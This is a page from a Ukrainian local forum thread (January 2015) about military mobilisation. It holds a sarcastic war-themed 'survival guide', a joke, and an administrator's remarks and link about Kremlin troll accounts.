				<i class="icon icon-clock" aria-hidden="true"></i>		<span class="kdate " title="31 січ. 2015 12:48">31 січ. 2015 12:48</span>				<a href="#95737" id="95737"
		   rel="canonical">#95737</a>
		<span class="visible-phone">від <a class="kwho-user hasTooltip" href="/soc/52-boogor.html" title="Дивитись профіль Boogor" rel="nofollow">Boogor</a></span>
	</small>

	<div class="badger-left badger-info  message-published">
		<div class="kmessage">
			<div class="mykmsg-header">
				Відповідь від <em><a class="kwho-user hasTooltip" href="/soc/52-boogor.html" title="Дивитись профіль Boogor" rel="nofollow">Boogor</a></em> у темі <em><a href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html#95737" title="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО)
Хочу поділитися з тими, хто не хоче..." class="hasTooltip">Мобілізація? Ні, не чула</a></em>			</div>

			<div class="kmsg">
				Адмін видаляй нахрін, цю тему!			</div>

							<div class="ksig">
					<hr>
					<span class="ksignature">Я руський би виучіл тіко за то, шо нада допитувать плєнних. </span>
				</div>
					</div>
	</div>



	<div class="kmessage-thankyou">
		Ці користувачі подякували: <a class="kwho-user hasTooltip" href="/soc/859-kredit.html" title="Дивитись профіль kredit" rel="nofollow">kredit</a> 	</div>
			<p>Будь-ласка, <a class="btn-link" href="/component/users/?view=login&amp;return=aHR0cHM6Ly9zaGVwZXRpdmthLmNvbS51YS9mb3J1bXMvemFoYWxuaS10ZW15LzgxODA5LW1vYmlsaXphdHNpaWEtbmktbmUtY2h1bGEuaHRtbA==&amp;Itemid=101" rel="nofollow">Увійти</a>  або <a class="btn-link" href="/soc/registration.html">Зареєструйтесь</a>, щоб приєднатись до розмови.</p>

	
		<div class="kreplymessage">
			 		</div>
	
												</div>
	</div>

	<div class="row-fluid message">
		<div class="span2 hidden-phone">
				<ul class="unstyled center profilebox">
		<li>
			<strong><a class="kwho-user hasTooltip" href="/soc/901-ingar.html" title="Дивитись профіль Ingar" >Ingar</a></strong>
		</li>
							<li>
				<a class="kwho-user hasTooltip" href="/soc/901-ingar.html" title="Дивитись профіль Ingar" ><img class="kavatar" src="https://shepetivka.com.ua/media/com_easysocial/avatars/users/901/6026cd64d79222f186bdbd6a0d59dbdf_large.jpg" width="144" height="144"  alt="Ingar аватар" /></a>								<!--
			<span class=" topic-moderator"></span>
		-->			</li>
		
		
					<li>
				Молодший учасник			</li>
		
					<li>
				<img src="/media/kunena/ranks/rank2.gif" height="16" width="70" alt="Молодший учасник" />			</li>
		
			</ul>
	<div class="profile-expand center">
		<span class="heading btn btn-small heading-less hasTooltip"
		      style="display:none;" data-original-title="Клацніть, щоб сховати елементи"><span class="icon icon-arrow-up hasTooltip" aria-hidden="true"></span>Менш</span>
		<span class="heading btn btn-small hasTooltip" data-original-title="Клацніть, щоб побачити більше елементів профілю цього користувача"><span class="icon icon-arrow-down hasTooltip" aria-hidden="true"></span>Більше</span>
		<div class="content" style="display:none;">
			<ul>
									<li>
						Дописи: 32					</li>
				
				
									<li>
						Подяка отримана: 8					</li>
				
				
				
									<li>
						<span class="kicon-profile kicon-profile-gender-male" data-toggle="tooltip" data-placement="right" title="Стать: Чоловік"></span>					</li>
				
									<li>
											</li>
				
				
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Натисніть, щоб відправити приватне повідомлення цьому користувачеві." ></span>					</li>
				
				
							</ul>
		</div>
	</div>
		</div>
		<div class="span10 message-published">
			
	<small class="text-muted pull-right">
				<i class="icon icon-clock" aria-hidden="true"></i>		<span class="kdate " title="31 січ. 2015 13:04">31 січ. 2015 13:04</span>				<a href="#95739" id="95739"
		   rel="canonical">#95739</a>
		<span class="visible-phone">від <a class="kwho-user hasTooltip" href="/soc/901-ingar.html" title="Дивитись профіль Ingar" rel="nofollow">Ingar</a></span>
	</small>

	<div class="badger-left badger-info  message-published">
		<div class="kmessage">
			<div class="mykmsg-header">
				Відповідь від <em><a class="kwho-user hasTooltip" href="/soc/901-ingar.html" title="Дивитись профіль Ingar" rel="nofollow">Ingar</a></em> у темі <em><a href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html#95739" title="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО)
Хочу поділитися з тими, хто не хоче..." class="hasTooltip">Мобілізація? Ні, не чула</a></em>			</div>

			<div class="kmsg">
				Краткое пособие по выживанию для украинцев, живущих на неоккупированных территориях, от 2015 года.<br>
<br>
Будут приведены наиболее распространенные проблемы, и самые подходящие их варианты решения.<br>
<br>
1.Когда в твоем городе появятся беззубые пьяные клоуны, обвешанные медалями и в странных головных уборах — попробуй язвительно потребовать пруфы присутствия российских войск в Украине.<br>
<br>
2.Когда в твоей квартире выбьют дверь, и сделают огневую точку из окна, небрежно сбросив на пол «денежное дерево», не расстраивайся, а вспомни, что за год после Майдана ничего не изменилось.<br>
<br>
3.Когда твою маму привяжут к столбу, за то что у нее желто-голубой шарфик, не стоит паниковать. Твоя мысль о том, что сын Авакова не был в АТО, здорово ей поможет. #мобілізація_рятує<br>
<br>
4.Когда твоя бабушка отдаст тебе свою последнюю пачку печенья, ничего страшного, ей дадут еще одну, через месяц, после километровой очереди за гумманитаркой.<br>
<br>
5.Когда твоему другу будут вырывать зубы и ногти в подвале — это тоже не повод о чем-то сожалеть, ведь ты не голосовал за Порошенко. Произнеси это вслух.<br>
<br>
6.Когда вашу машину, за которую уже можно не платить кредит, спокойно заберет веселый Ахмет, утешь себя воспоминанием, что Донбасс сам был виноват.<br>
<br>
7.Когда твоя сестра будет активной участницей игры «Каменное лицо» с окающими парнями, в интересных татуировках, не волнуйся. Она справится. В конце концов, это война олигархов между собой.<br>
<br>
8.Когда ты будешь сидеть в погребе, со свечкой, на пустых мешках, и собирая воду, с конденсата на стенах, тебя согреет репост о Генштабе, который сливал бойцов.<br>
<br>
9.Когда твой папа сотрет до мяса ладони, на окопах около блокпоста, в качестве наказания, за то что вышел искать любую не разбомбленную аптеку, после коммендантского часа, установленного «ополченцами», лучше средство — вспомни, как ты радовался, что в твоем городе ваты нет, ведь вы не Лугандония.<br>
<br>
10.Когда мозги и внутренности твои, и твоей собаки смешаются случайным образом, после обстрела Градами, в тот несчастливый момент, когда ты вывел ее погулять — посмотри на это философски. Это же не Мобилизация, которая убивает.			</div>

					</div>
	</div>


	<div class="kattach">
		<h5 style="display: none;"> Долучення: </h5>
		<ul class="thumbnails">
														<li class="span3 center">
							<div
								class="thumbnail"> 	<a href="https://shepetivka.com.ua/media/kunena/attachments/901/O7MMQUrZLUo.jpg"
	   title="O7MMQUrZLUo.jpg" data-fancybox="gallery">
		 <img src="https://shepetivka.com.ua/media/kunena/attachments/901/O7MMQUrZLUo.jpg" style="max-height: 150px;" width="150"
		     height="150" alt="O7MMQUrZLUo.jpg"/>
	</a>
		
<a class="btn btn-small" rel="popover" data-placement="bottom" data-trigger="hover" target="_blank"
   rel="noopener noreferrer"
   data-content="Filesize: 48KB" data-original-title="O7MMQUrZLUo.jpg" href="https://shepetivka.com.ua/media/kunena/attachments/901/O7MMQUrZLUo.jpg"
   title="O7MMQUrZLUo.jpg"  data-fancybox="none">
	<i class="icon icon-info" aria-hidden="true"></i></a>
 </div>
						</li>
														</ul>
	</div>

	<div class="kmessage-thankyou">
		Ці користувачі подякували: <a class="kwho-user hasTooltip" href="/soc/1709-olhavs.html" title="Дивитись профіль olhavs" rel="nofollow">olhavs</a>, <a class="kwho-user hasTooltip" href="/soc/9357-pruduk.html" title="Дивитись профіль pruduk" rel="nofollow">pruduk</a> 	</div>
			<p>Будь-ласка, <a class="btn-link" href="/component/users/?view=login&amp;return=aHR0cHM6Ly9zaGVwZXRpdmthLmNvbS51YS9mb3J1bXMvemFoYWxuaS10ZW15LzgxODA5LW1vYmlsaXphdHNpaWEtbmktbmUtY2h1bGEuaHRtbA==&amp;Itemid=101" rel="nofollow">Увійти</a>  або <a class="btn-link" href="/soc/registration.html">Зареєструйтесь</a>, щоб приєднатись до розмови.</p>

	
		<div class="kreplymessage">
			 		</div>
	
												</div>
	</div>

	<div class="row-fluid message">
		<div class="span2 hidden-phone">
				<ul class="unstyled center profilebox">
		<li>
			<strong><a class="kwho-user hasTooltip" href="/soc/631-symbioz.html" title="Дивитись профіль Symbioz" >Symbioz</a></strong>
		</li>
							<li>
				<a class="kwho-user hasTooltip" href="/soc/631-symbioz.html" title="Дивитись профіль Symbioz" ><img class="kavatar" src="https://shepetivka.com.ua/media/com_easysocial/avatars/users/631/b1b5e8220a4fd4b45a4d76c7ba5c12c1_large.jpg" width="144" height="144"  alt="Symbioz аватар" /></a>								<!--
			<span class=" topic-moderator"></span>
		-->			</li>
		
		
					<li>
				Платиновий учасник			</li>
		
					<li>
				<img src="/media/kunena/ranks/rank6.gif" height="16" width="70" alt="Платиновий учасник" />			</li>
		
			</ul>
	<div class="profile-expand center">
		<span class="heading btn btn-small heading-less hasTooltip"
		      style="display:none;" data-original-title="Клацніть, щоб сховати елементи"><span class="icon icon-arrow-up hasTooltip" aria-hidden="true"></span>Менш</span>
		<span class="heading btn btn-small hasTooltip" data-original-title="Клацніть, щоб побачити більше елементів профілю цього користувача"><span class="icon icon-arrow-down hasTooltip" aria-hidden="true"></span>Більше</span>
		<div class="content" style="display:none;">
			<ul>
									<li>
						Дописи: 1025					</li>
				
				
									<li>
						Подяка отримана: 459					</li>
				
				
				
									<li>
						<span class="kicon-profile kicon-profile-gender-male" data-toggle="tooltip" data-placement="right" title="Стать: Чоловік"></span>					</li>
				
									<li>
											</li>
				
				
									<li>
						<a href="http://" target="_blank" rel="noopener noreferrer"><span data-toggle="tooltip" data-placement="right" title="http://"><i class="icon icon-link" aria-hidden="true"></i></span></a>					</li>
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Натисніть, щоб відправити приватне повідомлення цьому користувачеві." ></span>					</li>
				
				
							</ul>
		</div>
	</div>
		</div>
		<div class="span10 message-published">
			
	<small class="text-muted pull-right">
				<i class="icon icon-clock" aria-hidden="true"></i>		<span class="kdate " title="31 січ. 2015 13:13">31 січ. 2015 13:13</span>				<a href="#95740" id="95740"
		   rel="canonical">#95740</a>
		<span class="visible-phone">від <a class="kwho-user hasTooltip" href="/soc/631-symbioz.html" title="Дивитись профіль Symbioz" rel="nofollow">Symbioz</a></span>
	</small>

	<div class="badger-left badger-info  message-published">
		<div class="kmessage">
			<div class="mykmsg-header">
				Відповідь від <em><a class="kwho-user hasTooltip" href="/soc/631-symbioz.html" title="Дивитись профіль Symbioz" rel="nofollow">Symbioz</a></em> у темі <em><a href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html#95740" title="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО)
Хочу поділитися з тими, хто не хоче..." class="hasTooltip">Мобілізація? Ні, не чула</a></em>			</div>

			<div class="kmsg">
				
<blockquote><p class="kmsgtext-quote">Boogor пише: Адмін видаляй нахрін, цю тему!</p></blockquote>

<br>
а-а-а-а-а-а-а-а, Boogor вернувся.<br>
Анекдот нагадало:<br>
&quot;Вовочка не говорил до пяти лет. И вдруг за завтраком говорит:<br>
- А почему мне в чай сахар не положили?<br>
Обрадованные родители:<br>
- А что же ты раньше-то молчал?<br>
- Так а раньше всегда клали.&quot;<br>
Як кажуть у нас у Європі Wellcome back!  <img src="/media/kunena/emoticons/smile.png" alt=":)" title=":)" class="bbcode_smiley" />			</div>

							<div class="ksig">
					<hr>
					<span class="ksignature">Спор на форуме - это всё равно, что олимпиада среди умственно отсталых. Даже если ты победил - ты всё равно......умственно отсталый.</span>
				</div>
					</div>
	</div>



	<div class="kmessage-thankyou">
		Ці користувачі подякували: <a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" rel="nofollow">Dj Os</a> 	</div>
			<p>Будь-ласка, <a class="btn-link" href="/component/users/?view=login&amp;return=aHR0cHM6Ly9zaGVwZXRpdmthLmNvbS51YS9mb3J1bXMvemFoYWxuaS10ZW15LzgxODA5LW1vYmlsaXphdHNpaWEtbmktbmUtY2h1bGEuaHRtbA==&amp;Itemid=101" rel="nofollow">Увійти</a>  або <a class="btn-link" href="/soc/registration.html">Зареєструйтесь</a>, щоб приєднатись до розмови.</p>

	
		<div class="kreplymessage">
			 		</div>
	
												</div>
	</div>

	<div class="row-fluid message">
		<div class="span2 hidden-phone">
				<ul class="unstyled center profilebox">
		<li>
			<strong><a class="kwho-user hasTooltip" href="/soc/10170-nail.html" title="Дивитись профіль Наїль" >Наїль</a></strong>
		</li>
							<li>
				<a class="kwho-user hasTooltip" href="/soc/10170-nail.html" title="Дивитись профіль Наїль" ><img class="kavatar" src="https://shepetivka.com.ua/media/com_easysocial/avatars/users/10170/d4674cbd1875cda2b938c7936b0b28fb_large.png" width="144" height="144"  alt="Наїль аватар" /></a>								<!--
			<span class=" topic-moderator"></span>
		-->			</li>
		
		
					<li>
				Молодший учасник			</li>
		
					<li>
				<img src="/media/kunena/ranks/rank2.gif" height="16" width="70" alt="Молодший учасник" />			</li>
		
			</ul>
	<div class="profile-expand center">
		<span class="heading btn btn-small heading-less hasTooltip"
		      style="display:none;" data-original-title="Клацніть, щоб сховати елементи"><span class="icon icon-arrow-up hasTooltip" aria-hidden="true"></span>Менш</span>
		<span class="heading btn btn-small hasTooltip" data-original-title="Клацніть, щоб побачити більше елементів профілю цього користувача"><span class="icon icon-arrow-down hasTooltip" aria-hidden="true"></span>Більше</span>
		<div class="content" style="display:none;">
			<ul>
									<li>
						Дописи: 36					</li>
				
				
									<li>
						Подяка отримана: 1					</li>
				
				
				
									<li>
						<span class="kicon-profile kicon-profile-gender-male" data-toggle="tooltip" data-placement="right" title="Стать: Чоловік"></span>					</li>
				
									<li>
											</li>
				
				
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Натисніть, щоб відправити приватне повідомлення цьому користувачеві." ></span>					</li>
				
				
							</ul>
		</div>
	</div>
		</div>
		<div class="span10 message-published">
			
	<small class="text-muted pull-right">
				<i class="icon icon-clock" aria-hidden="true"></i>		<span class="kdate " title="31 січ. 2015 13:18">31 січ. 2015 13:18</span>				<a href="#95741" id="95741"
		   rel="canonical">#95741</a>
		<span class="visible-phone">від <a class="kwho-user hasTooltip" href="/soc/10170-nail.html" title="Дивитись профіль Наїль" rel="nofollow">Наїль</a></span>
	</small>

	<div class="badger-left badger-info  message-published">
		<div class="kmessage">
			<div class="mykmsg-header">
				Відповідь від <em><a class="kwho-user hasTooltip" href="/soc/10170-nail.html" title="Дивитись профіль Наїль" rel="nofollow">Наїль</a></em> у темі <em><a href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html#95741" title="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО)
Хочу поділитися з тими, хто не хоче..." class="hasTooltip">Мобілізація? Ні, не чула</a></em>			</div>

			<div class="kmsg">
				
<blockquote><p class="kmsgtext-quote">Ingar пише: ........</p></blockquote>

То нічо страшного  <img src="/media/kunena/emoticons/wink.png" alt=";)" title=";)" class="bbcode_smiley" />  Головне що тирана Януковича прогнали, і дібіла Азірова, якій не вмів гіворити на укріїнському язіку			</div>

					</div>
	</div>



			<p>Будь-ласка, <a class="btn-link" href="/component/users/?view=login&amp;return=aHR0cHM6Ly9zaGVwZXRpdmthLmNvbS51YS9mb3J1bXMvemFoYWxuaS10ZW15LzgxODA5LW1vYmlsaXphdHNpaWEtbmktbmUtY2h1bGEuaHRtbA==&amp;Itemid=101" rel="nofollow">Увійти</a>  або <a class="btn-link" href="/soc/registration.html">Зареєструйтесь</a>, щоб приєднатись до розмови.</p>

	
		<div class="kreplymessage">
			 		</div>
	
												</div>
	</div>

	<div class="row-fluid message">
		<div class="span2 hidden-phone">
				<ul class="unstyled center profilebox">
		<li>
			<strong><a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" >Dj Os</a></strong>
		</li>
							<li>
				<a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" ><img class="kavatar" src="https://shepetivka.com.ua/media/com_easysocial/avatars/users/51/aa1aaca33adb21caeb35a5b7acc79869_large.png" width="144" height="144"  alt="Dj Os аватар" /></a>								<!--
			<span class=" topic-moderator"></span>
		-->			</li>
		
		
					<li>
				Адміністратор			</li>
		
					<li>
				<img src="/media/kunena/ranks/rankadmin.gif" height="16" width="70" alt="Адміністратор" />			</li>
		
					<li>
				Редактор			</li>
			</ul>
	<div class="profile-expand center">
		<span class="heading btn btn-small heading-less hasTooltip"
		      style="display:none;" data-original-title="Клацніть, щоб сховати елементи"><span class="icon icon-arrow-up hasTooltip" aria-hidden="true"></span>Менш</span>
		<span class="heading btn btn-small hasTooltip" data-original-title="Клацніть, щоб побачити більше елементів профілю цього користувача"><span class="icon icon-arrow-down hasTooltip" aria-hidden="true"></span>Більше</span>
		<div class="content" style="display:none;">
			<ul>
									<li>
						Дописи: 9133					</li>
				
				
									<li>
						Подяка отримана: 1182					</li>
				
				
				
									<li>
						<span class="kicon-profile kicon-profile-gender-male" data-toggle="tooltip" data-placement="right" title="Стать: Чоловік"></span>					</li>
				
									<li>
											</li>
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Шипітовка"><i class="icon icon-location" aria-hidden="true"></i></span>					</li>
				
									<li>
						<a href="https://shepetivka.com.ua" target="_blank" rel="noopener noreferrer"><span data-toggle="tooltip" data-placement="right" title="The Association of Digital Sound"><i class="icon icon-link" aria-hidden="true"></i></span></a>					</li>
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Натисніть, щоб відправити приватне повідомлення цьому користувачеві." ></span>					</li>
				
				
							</ul>
		</div>
	</div>
		</div>
		<div class="span10 message-published">
			
	<small class="text-muted pull-right">
				<i class="icon icon-clock" aria-hidden="true"></i>		<span class="kdate " title="31 січ. 2015 13:29">31 січ. 2015 13:29</span>				<a href="#95744" id="95744"
		   rel="canonical">#95744</a>
		<span class="visible-phone">від <a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" rel="nofollow">Dj Os</a></span>
	</small>

	<div class="badger-left badger-info  badger-moderator  message-published">
		<div class="kmessage">
			<div class="mykmsg-header">
				Відповідь від <em><a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" rel="nofollow">Dj Os</a></em> у темі <em><a href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html#95744" title="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО)
Хочу поділитися з тими, хто не хоче..." class="hasTooltip">Мобілізація? Ні, не чула</a></em>			</div>

			<div class="kmsg">
				Я рахую, що тему цього кремлебота видаляти не треба. Для людей буде наукою, що такі вброси є в інформаційному полі. Я ще хочу описати той вброс, що про кастрованих пускали, але не встигаю ніяк.			</div>

					</div>
	</div>



			<p>Будь-ласка, <a class="btn-link" href="/component/users/?view=login&amp;return=aHR0cHM6Ly9zaGVwZXRpdmthLmNvbS51YS9mb3J1bXMvemFoYWxuaS10ZW15LzgxODA5LW1vYmlsaXphdHNpaWEtbmktbmUtY2h1bGEuaHRtbA==&amp;Itemid=101" rel="nofollow">Увійти</a>  або <a class="btn-link" href="/soc/registration.html">Зареєструйтесь</a>, щоб приєднатись до розмови.</p>

	
		<div class="kreplymessage">
			 		</div>
	
												</div>
	</div>

	<div class="row-fluid message">
		<div class="span2 hidden-phone">
				<ul class="unstyled center profilebox">
		<li>
			<strong><a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" >Dj Os</a></strong>
		</li>
							<li>
				<a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" ><img class="kavatar" src="https://shepetivka.com.ua/media/com_easysocial/avatars/users/51/aa1aaca33adb21caeb35a5b7acc79869_large.png" width="144" height="144"  alt="Dj Os аватар" /></a>								<!--
			<span class=" topic-moderator"></span>
		-->			</li>
		
		
					<li>
				Адміністратор			</li>
		
					<li>
				<img src="/media/kunena/ranks/rankadmin.gif" height="16" width="70" alt="Адміністратор" />			</li>
		
					<li>
				Редактор			</li>
			</ul>
	<div class="profile-expand center">
		<span class="heading btn btn-small heading-less hasTooltip"
		      style="display:none;" data-original-title="Клацніть, щоб сховати елементи"><span class="icon icon-arrow-up hasTooltip" aria-hidden="true"></span>Менш</span>
		<span class="heading btn btn-small hasTooltip" data-original-title="Клацніть, щоб побачити більше елементів профілю цього користувача"><span class="icon icon-arrow-down hasTooltip" aria-hidden="true"></span>Більше</span>
		<div class="content" style="display:none;">
			<ul>
									<li>
						Дописи: 9133					</li>
				
				
									<li>
						Подяка отримана: 1182					</li>
				
				
				
									<li>
						<span class="kicon-profile kicon-profile-gender-male" data-toggle="tooltip" data-placement="right" title="Стать: Чоловік"></span>					</li>
				
									<li>
											</li>
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Шипітовка"><i class="icon icon-location" aria-hidden="true"></i></span>					</li>
				
									<li>
						<a href="https://shepetivka.com.ua" target="_blank" rel="noopener noreferrer"><span data-toggle="tooltip" data-placement="right" title="The Association of Digital Sound"><i class="icon icon-link" aria-hidden="true"></i></span></a>					</li>
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Натисніть, щоб відправити приватне повідомлення цьому користувачеві." ></span>					</li>
				
				
							</ul>
		</div>
	</div>
		</div>
		<div class="span10 message-published">
			
	<small class="text-muted pull-right">
				<i class="icon icon-clock" aria-hidden="true"></i>		<span class="kdate " title="31 січ. 2015 16:52">31 січ. 2015 16:52</span>				<a href="#95753" id="95753"
		   rel="canonical">#95753</a>
		<span class="visible-phone">від <a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" rel="nofollow">Dj Os</a></span>
	</small>

	<div class="badger-left badger-info  badger-moderator  message-published">
		<div class="kmessage">
			<div class="mykmsg-header">
				Відповідь від <em><a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" rel="nofollow">Dj Os</a></em> у темі <em><a href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html#95753" title="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО)
Хочу поділитися з тими, хто не хоче..." class="hasTooltip">Мобілізація? Ні, не чула</a></em>			</div>

			<div class="kmsg">
				<a class="bbcode_url" href="https://shepetivka.com.ua/statti/suspilstvo/item/1886-kremleboty-proplacheni-komentari-yak-ikh-vyrakhovuvaty-ta-borotys.html" target="_blank" rel="nofollow noopener noreferrer">shepetivka.com.ua/statti/suspilstvo/item...vaty-ta-borotys.html</a>			</div>

					</div>
	</div>



			<p>Будь-ласка, <a class="btn-link" href="/component/users/?view=login&amp;return=aHR0cHM6Ly9zaGVwZXRpdmthLmNvbS51YS9mb3J1bXMvemFoYWxuaS10ZW15LzgxODA5LW1vYmlsaXphdHNpaWEtbmktbmUtY2h1bGEuaHRtbA==&amp;Itemid=101" rel="nofollow">Увійти</a>  або <a class="btn-link" href="/soc/registration.html">Зареєструйтесь</a>, щоб приєднатись до розмови.</p>

	
		<div class="kreplymessage">
			 		</div>
	
												</div>
	</div>

</div>
	<div class="pull-left">
		
<div class="pagination hidden-phone">
	<ul>
		<li><a class="disabled">Старт</a></li><li><a class="disabled">Назад</a></li><li class="active"><a>1</a></li><li><a class="disabled">Вперед</a></li><li><a class="disabled">Фініш</a></li>	</ul>
</div>

<div class="pagination test visible-phone">
	<ul>
		<li class="active"><a>1</a></li>	</ul>
</div>
	</div>

	<div class="pull-right">
		
<form action="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html" method="post" class="form-search pull-right">
	<input type="hidden" name="view" value="search"/>
	<input type="hidden" name="task" value="results"/>

	
			<input type="hidden" name="ids[]" value="81809"/>
	
	<input type="hidden" name="childforums" value="1"/>
	<input type="hidden" name="b0294621d759ad8a69e206d21c17a67a" value="1" />
	<div class="input-append">
		<input class="input-medium search-query hasTooltip" maxlength="64" type="text" name="query" value=""
		       placeholder="Пошук" data-original-title="Введіть тут елемент для пошуку" />
		<button class="btn btn-default" type="submit"><span class="icon icon-search" aria-hidden="true"></span></button>
	</div>
</form>
	</div>

	<div>
	<div class="clearfix"></div>
	<div id="topic-actions">
		
			</div>

</div>

	<script type="15e6fd26a6ad600d9c1589e7-text/javascript">
	jQuery(function ($) {
		$("#jumpto option[value=8]").prop("selected", "selected");
	})
</script>
<form action="/forums.html" id="jumpto" name="jumpto" method="post"
      target="_self">
	<input type="hidden" name="view" value="category"/>
	<input type="hidden" name="task" value="jump"/>
	<span><select name="catid" id="catid" class="inputbox fbs" size="1" onchange="if (!window.__cfRLUnblockHandlers) return false; this.form.submit()" data-cf-modified-15e6fd26a6ad600d9c1589e7-=""><option value="0">Швидкий перехід</option>
<option value="53" selected="selected"> Рідне місто</option>
<option value="8">-  Загальні теми</option>
<option value="46">-  Шепетівський ревізор</option>
<option value="19">-  Події</option>
<option value="20">-  Культура</option>
<option value="21">-  Спорт</option>
<option value="12">-  Освіта в Шепетівці</option>
<option value="50">-  Новини офіційного сайту міста</option>
<option value="54"> Hi-Tech</option>
<option value="9">-  Мобільний зв`язок</option>
<option value="31">-  Hard and Soft</option>
<option value="11">- -  Комп`ютерні проблеми</option>
<option value="10">-  Інтернет</option>
<option value="16">-  Компютерні ігри</option>
<option value="55"> На дозвіллі</option>
<option value="33">-  Автомобілі</option>
<option value="13">-  Знайомства</option>
<option value="41">- -  Пошук людей</option>
<option value="34">-  Спорт</option>
<option value="45">-  Ботаніка та зоологія</option>
<option value="35">-  Здоров`я</option>
<option value="15">-  Love and Sex</option>
<option value="36">-  Суспільство, політика, новини, економіка</option>
<option value="38">-  Подорожування</option>
<option value="37">-  Культура та мистецтво</option>
<option value="32">- -  Фотографія</option>
<option value="23">- -  Фільми та кіно</option>
<option value="24">- -  Література</option>
<option value="25">- -  Музика</option>
<option value="58">-  Наука</option>
<option value="18">-  Флейм</option>
<option value="27">- -  Ігри</option>
<option value="17">- -  Гумор та розваги</option>
<option value="30">- -  Флудильня</option>
<option value="56"> Контакт</option>
<option value="14">-  Форум</option>
<option value="22">-  Сайт</option>
</select></span>
</form>

	<div class="pull-right"></div>

	<div class="clearfix"></div>
</div>
	<ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
		<li class="active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<span class="icon icon-home hasTooltip" aria-hidden="true"></span>			<a itemprop="item" href="/forums"><span itemprop="name">Форум</span></a>
			<meta itemprop="position" content="1"/>
		</li>

					<li class="divider"><span class="icon icon-chevron-right" aria-hidden="true"></span></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/forums/ridne-misto"><span itemprop="name">Рідне місто</span></a>
				<meta itemprop="position" content="2"/>
			</li>
					<li class="divider"><span class="icon icon-chevron-right" aria-hidden="true"></span></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/forums/zahalni-temy"><span itemprop="name">Загальні теми</span></a>
				<meta itemprop="position" content="3"/>
			</li>
					<li class="divider"><span class="icon icon-chevron-right" aria-hidden="true"></span></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula"><span itemprop="name">Мобілізація? Ні, не чула</span></a>
				<meta itemprop="position" content="4"/>
			</li>
		
	</ol>

	<div class="pull-right large-kicon"><a rel="alternate" type="application/rss+xml" href="/kunena-2015-04-09.html?format=feed&type=rss"><i class="icon icon-feed  hasTooltip" title="Отримайте останні повідомлення безпосередньо на робочому столі" aria-hidden="true"></i></a></div>
	<div class="clearfix"></div>

	<div class="center">
		Час відкриття сторінки: 0.100 секунд	</div>
</div>

				</div>
				
				<!-- SIDEBAR 1 -->
				<div class="t3-sidebar t3-sidebar-1 col-xs-6 col-sm-12 col-md-4 col-lg-4  hidden-md hidden-sm hidden-xs">
					<nav class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>Додаткове меню</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1397"><a href="https://shepetivka.com.ua/pohoda.html" class="">Погода в Шепетівці</a></li><li class="item-826"><a href="https://shepetivka.com.ua/ogo/robota-4.html" class="">Робота в Шепетівці </a></li><li class="item-827"><a href="https://shepetivka.com.ua/ogo/nerukhomist-2.html" class="">Нерухомість </a></li><li class="item-1890"><a href="/kurs-valiut-v-bankakh.html" class="">Курс валют в банках</a></li><li class="item-3567"><a href="/ekstreni-nomery-telefoniv.html" class="">Екстрені номери телефонів</a></li><li class="item-1449"><a href="/rozklad-rukhu-miskykh-avtobusiv.html" class="">Розклад руху міських автобусів</a></li><li class="item-346"><a href="/rozklad-rukhu-poizdiv.html" class="">Розклад руху поїздів</a></li><li class="item-5339"><a href="/naiavnist-palyva.html" class="">Наявність палива</a></li><li class="item-1496"><a href="/nazvy-vulyts-provulkiv-i-ploshch.html" class="">Назви вулиць, провулків і площ</a></li><li class="item-6013"><a href="/karta-povitrianykh-tryvoh.html" class="">Карта повітряних тривог</a></li></ul>
</div></div></nav>
				</div>
				<!-- //SIDEBAR 1 -->
			</div>
		</div>
		<!-- //MAIN CONTENT -->

		<div class="t3-sidebar col-xs-12 col-sm-3 col-md-4 col-lg-3">
			<!-- SIDEBAR 2 -->
			<div class="t3-sidebar t3-sidebar-2 col-xs-12  hidden-sm hidden-xs">
				<div class="t3-module module " id="Mod688"><div class="module-inner"><div class="module-ct"><div class="bannergroup">

	<div class="banneritem">
